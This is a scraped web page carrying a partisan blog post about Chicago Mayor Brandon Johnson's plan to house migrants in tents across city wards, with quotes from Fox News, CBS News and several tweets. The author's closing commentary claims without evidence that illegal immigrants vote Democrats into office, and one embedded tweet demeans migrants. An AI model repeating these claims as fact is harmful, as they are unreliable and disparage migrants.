target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Democrat%20Mayor%20Wants%20to%20Build%20Tent%20Cities%20for%20Immigrants&amp;url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=Democrat%20Mayor%20Wants%20to%20Build%20Tent%20Cities%20for%20Immigrants&amp;url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&#39;,&#39;twitter&#39;,&#39;287632460&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="/cdn-cgi/l/email-protection#[base64]" title="Share on  " onclick="essb.tracking_only('', 'mail', '287632460', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network"><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name"> </span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F" title="Share on   " onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&#39;,&#39;print_friendly&#39;,&#39;287632460&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">  </span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li></ul></div>

<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el">
<p>Chicago&#8217;s new mayor, Mayor Brandon Johnson, received heavy backlash after his latest requests.</p>
<p>Mayor Johnson is requesting that all wards in the city make room for immigrants to live in&#8230;</p>
<p>Tents.</p>
<p>What a shining beacon of hope and diversity this mayor is.</p><div class='code-block code-block-63' style='margin:30px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;text-align:center;'>
<div class="code-block-label">ADVERTISEMENT</div>
<div data-fan="ef8d8c9f-0d7d-48a1-83b1-512382bfd008"></div></div>

<p>More from <a href="https://www.foxnews.com/media/chicago-mayor-faces-pushback-local-leaders-plan-house-migrants-tents-help-your-people-first">Fox News</a>:</p>
<blockquote>
<p class="speakable">Democrat Chicago Mayor <u>Brandon Johnson</u> is facing opposition from local leaders after he asked that &#8220;all 50 city council members&#8221; find space in their wards to help house &#8220;more than 200 migrants&#8221; in tents, according to a new report.</p>
<p class="speakable">But some aldermen are pushing back on Johnson’s plans.</p>
<p>&#8220;I&#8217;ve looked in my ward. I just don&#8217;t have any available space. I have one of the most dense wards in the city,&#8221; Alderman Brian Hopkins said, according to ABC7 Chicago.</p><div class='code-block code-block-1' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-1" data-delay="1" data-block="1" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>

<p>Alderman David Moore of the 17th Ward called on Chicago to help its own community first.</p>
<p>&#8220;I&#8217;m a believer in help your people first, help yourselves first, help your community first. Then reach out and help others,&#8221; Moore said.</p>
<p>But some aldermen have also voiced support for Johnson’s plan to house migrants.</p>
<p>&#8220;I think what should be made clear is because of the scale we are looking at, everyone needs to share in the responsibility,&#8221; Immigrant and Refugee Rights Committee Chair Alderman Andre Vasquez said.</p></blockquote>
<p>These Democrat-run cities are going downhill quickly.</p>
<p>This results from an unchecked number of immigrants being funneled into cities.</p><div class='code-block code-block-4' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;'>
<div class="code-block-label">ADVERTISEMENT</div>
<div class="ads_container" website_id="2646" widget_id="7238"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://cdn.whizzco.com/scripts/widget/widget_v3.js" async></script></div>

<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">The resident backlash growing over Chicago Mayor Brandon&#39;s $300M migrant tent city boondoggle. He says it will cost $300M &#8211; so, in Chicago speak, does that mean $600M? This is a head-scratcher for anyone who has survived Chicago&#39;s frigid winters. We already have migrant diarrhea… <a href="https://t.co/FytDWO515g">pic.twitter.com/FytDWO515g</a></p>
<p>&mdash; Reporter William J. Kelly #thatreporter (@Williamjkelly) <a href="https://twitter.com/Williamjkelly/status/1701644034815513003?ref_src=twsrc%5Etfw">September 12, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/hashtag/Chicago?src=hash&amp;ref_src=twsrc%5Etfw">#Chicago</a> Mayor Brandon Johnson has asked all 50 aldermen to identify a 2-acre space in their wards that could accommodate large tents for migrants.<br />Here&#39;s an idea: some say there are 50 empty CPS schools that could be used. <a href="https://twitter.com/hashtag/BorderCrisis?src=hash&amp;ref_src=twsrc%5Etfw">#BorderCrisis</a> <a href="https://twitter.com/hashtag/Tuesday?src=hash&amp;ref_src=twsrc%5Etfw">#Tuesday</a><a href="https://t.co/65mZTohOkm">https://t.co/65mZTohOkm</a> <a href="https://t.co/RlQDvfe0eL">pic.twitter.com/RlQDvfe0eL</a></p>
<p>&mdash; Beverly A. Pekala (@PekalaLaw) <a href="https://twitter.com/PekalaLaw/status/1701612969321529504?ref_src=twsrc%5Etfw">September 12, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">“…camps for migrants throughout the city and move nearly 1,600 currently living inside Chicago police stations into large tents before winter …”</p>
<p>A tent city for migrants</p>
<p>Sanctuary cities are unsustainable. This is especially true for <a href="https://twitter.com/hashtag/ADOS?src=hash&amp;ref_src=twsrc%5Etfw">#ADOS</a> communities <a href="https://t.co/SGbedaCJMl">https://t.co/SGbedaCJMl</a></p>
<p>&mdash; Yvette Carnell 🇺🇸 (@BreakingBrown) <a href="https://twitter.com/BreakingBrown/status/1700261668280783164?ref_src=twsrc%5Etfw">September 8, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>More from <a href="https://www.cbsnews.com/chicago/news/mayors-office-migrants-military-grade-tents/">CBS News</a>:</p>
<blockquote><p>Our sources told us that a few of the tents are set to go at 115th and Halsted streets in the West Pullman neighborhood – enough to house 1,400 people.</p>
<p>&#8220;Is building tents the long-term solution? Absolutely not,&#8221; Ald. Michael Rodriguez (22nd), &#8220;but in the meantime, if it&#8217;s dignified space to house people for the short term, I think it&#8217;s well worth our investment.&#8221;</p>
<p>Ald. Rodriguez&#8217;s ward in Little Village is served by the Ogden (10th) police District. Migrants lie on the floor of the district police station for comfort.</p>
<p>&#8220;You&#8217;ve got 3-year-old children who are sleeping on police floors,&#8221; Rodriguez said. &#8220;That&#8217;s an untenable situation.&#8221;</p><div class='code-block code-block-33' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;min-height: 268px;'>
<div class="code-block-label">ADVERTISEMENT</div>
<div id="ld-6817-1247"></div><script>(function(w,d,s,i){w.ldAdInit=w.ldAdInit||[];w.ldAdInit.push({slot:16908498822964070,size:[0, 0],id:"ld-6817-1247"});if(!d.getElementById(i)){var j=d.createElement(s),p=d.getElementsByTagName(s)[0];j.async=true;j.src="https://cdn2.decide.dev/_js/ajs.js";j.id=i;p.parentNode.insertBefore(j,p);}})(window,document,"script","ld-ajs");</script>
</div>

<p>We have tried to reach out to the Mayor&#8217;s office for comment, as it is his plan. We have received no response.</p>
<p><strong>Franza: </strong>&#8220;Is the city failing these people in any way?&#8221;</p>
<p><strong>Vasquez: </strong>&#8220;It&#8217;s a challenging question to answer, because you have to think about the actual power and resources and ability the municipal government has in relation to how large this problem is.&#8221;</p>
<p>We do know that on Friday afternoon, the mayor will hold a meeting with the alders to talk about the plan. They will get to ask some of their questions, and we are told afterward, the news media will too</p><div class='code-block code-block-69' style='margin:20px auto;clear:both;max-width:100%;width:336px;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff; min-height: 268px;'>
<a href="https://trump.typeform.com/to/StDK633z" target="_blank"><img src="/wp-content/uploads/2024/03/BetterPres2.jpg"></a></div>
</blockquote>
<p>Democrats love seeing their once-thriving cities turn to chaos.</p>
<p>Oh sure, they get more illegal immigrants to vote them into office.</p>
<p>But at what cost?</p>
<p>Stay strong, people.</p>
<p>What the Democrats are peddling is not sustainable and WILL come crashing down.</p>
<!-- CONTENT END 4 -->
</div>

<nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://wltreport.com/2023/09/12/watch-hidden-science-one-spec-ops-veteran-shares/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Previous</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://wltreport.com/2023/09/12/blackrock-now-advising-its-clients-invest-gold-we/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav>

<div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_1665145951 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_1665145951" data-essb-postid="342807" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/" data-essb-fullurl="https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/" data-essb-instance="1665145951"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="0"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">0</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_truthsocial nolightbox essb_link_svg_icon"> <a href="https://truthsocial.com/share?url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&title=Democrat Mayor Wants to Build Tent Cities for Immigrants" title="Share on Truth" onclick="essb.window(&#39;https://truthsocial.com/share?url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&title=Democrat Mayor Wants to Build Tent Cities for Immigrants&#39;,&#39;truthsocial&#39;,&#39;1665145951&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-truthsocial essb-s-bgh-truthsocial essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_truthsocial"><svg width="144" height="144" viewBox="0 0 144 144" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M140.401 45V13.5H53.1006V129.9H90.6006V45H140.401Z" fill="white"/> <path d="M3 13.5H39V45H3V13.5Z" fill="white"/> <path d="M104.399 98.3994H140.399V129.899H104.399V98.3994Z" fill="white"/> </svg></span><span class="essb_network_name">Truth</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_gettr nolightbox essb_link_svg_icon"> <a href="https://gettr.com/share?text=Democrat+Mayor+Wants+to+Build+Tent+Cities+for+Immigrants&url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F" title="Share on Gettr" onclick="essb.window(&#39;https://gettr.com/share?text=Democrat+Mayor+Wants+to+Build+Tent+Cities+for+Immigrants&url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&#39;,&#39;gettr&#39;,&#39;1665145951&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gettr essb-s-bgh-gettr essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gettr"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="450.000000pt" height="450.000000pt" viewBox="0 0 450.000000 450.000000" preserveAspectRatio="xMidYMid meet"> <g transform="translate(0.000000,450.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M3656 4270 c-83 -54 -224 -108 -508 -196 -297 -91 -376 -119 -516 -183 -206 -94 -333 -180 -453 -308 -204 -218 -232 -464 -88 -773 58 -123 130 -240 149 -240 10 0 26 20 40 49 30 64 91 124 160 155 31 14 107 35 170 46 265 48 330 62 421 91 235 74 420 246 490 457 25 75 18 89 -34 67 -20 -8 -48 -15 -62 -15 -24 0 -22 4 34 71 67 79 130 195 156 283 20 73 12 85 -43 57 -39 -20 -122 -43 -122 -35 0 3 24 33 54 68 97 115 175 245 225 377 32 82 17 88 -73 29z"></path> <path d="M1062 2278 c-16 -16 -15 -83 1 -96 6 -5 50 -17 97 -27 256 -51 439 -178 511 -355 24 -57 39 -82 54 -86 11 -2 254 -3 539 -2 449 3 520 5 527 18 4 8 23 50 43 93 77 169 277 298 523 337 37 6 73 16 80 22 16 13 17 80 1 96 -17 17 -2359 17 -2376 0z"></path> <path d="M1695 1605 c-14 -13 -25 -32 -25 -42 0 -30 82 -377 92 -390 5 -6 19 -13 31 -15 18 -3 23 -14 34 -76 6 -41 17 -80 23 -87 6 -8 28 -15 48 -17 l37 -3 12 -120 c7 -66 28 -276 48 -466 19 -191 35 -356 35 -368 0 -21 3 -21 214 -21 l214 0 6 43 c3 23 24 229 46 457 51 528 42 478 88 482 43 4 56 23 73 111 9 47 15 60 35 67 13 5 29 20 34 32 18 43 81 342 78 371 -4 38 -47 72 -77 62 -39 -12 -52 -50 -86 -257 -19 -111 -35 -204 -35 -205 0 -2 -22 -3 -50 -3 -60 0 -58 -13 -30 195 25 186 25 227 2 248 -39 35 -112 6 -112 -44 0 -34 -20 -310 -26 -357 l-5 -43 -47 3 -46 3 3 211 3 211 -27 22 c-34 26 -46 26 -76 2 -24 -19 -24 -21 -24 -233 l0 -213 -43 -3 c-28 -2 -44 1 -47 10 -2 7 -11 100 -19 206 -16 202 -24 234 -66 247 -27 8 -68 -18 -75 -48 -3 -12 5 -108 18 -212 13 -105 22 -193 20 -197 -7 -13 -93 -9 -98 5 -3 6 -20 102 -39 211 -31 184 -36 202 -60 223 -34 29 -51 29 -81 -2z"></path> </g> </svg></span><span class="essb_network_name">Gettr</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_gab nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&text=Democrat+Mayor+Wants+to+Build+Tent+Cities+for+Immigrants" title="Share on Gab" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&text=Democrat+Mayor+Wants+to+Build+Tent+Cities+for+Immigrants&#39;,&#39;gab&#39;,&#39;1665145951&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gab essb-s-bgh-gab essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#ffffff;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st0" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">Gab</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&text=Democrat Mayor Wants to Build Tent Cities for Immigrants" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&text=Democrat Mayor Wants to Build Tent Cities for Immigrants&#39;,&#39;telegram2&#39;,&#39;1665145951&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&t=Democrat+Mayor+Wants+to+Build+Tent+Cities+for+Immigrants" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&t=Democrat+Mayor+Wants+to+Build+Tent+Cities+for+Immigrants&#39;,&#39;facebook&#39;,&#39;1665145951&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Democrat%20Mayor%20Wants%20to%20Build%20Tent%20Cities%20for%20Immigrants&amp;url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=Democrat%20Mayor%20Wants%20to%20Build%20Tent%20Cities%20for%20Immigrants&amp;url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&#39;,&#39;twitter&#39;,&#39;1665145951&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="/cdn-cgi/l/email-protection#[base64]" title="Share on  " onclick="essb.tracking_only('', 'mail', '1665145951', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network"><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name"> </span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F" title="Share on   " onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&#39;,&#39;print_friendly&#39;,&#39;1665145951&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 